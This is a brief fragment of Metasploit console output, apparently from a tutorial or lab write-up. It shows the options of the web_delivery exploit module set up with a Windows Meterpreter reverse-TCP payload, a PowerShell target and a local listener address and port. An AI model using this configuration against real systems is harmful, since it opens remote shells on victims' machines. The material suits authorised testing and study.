 Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH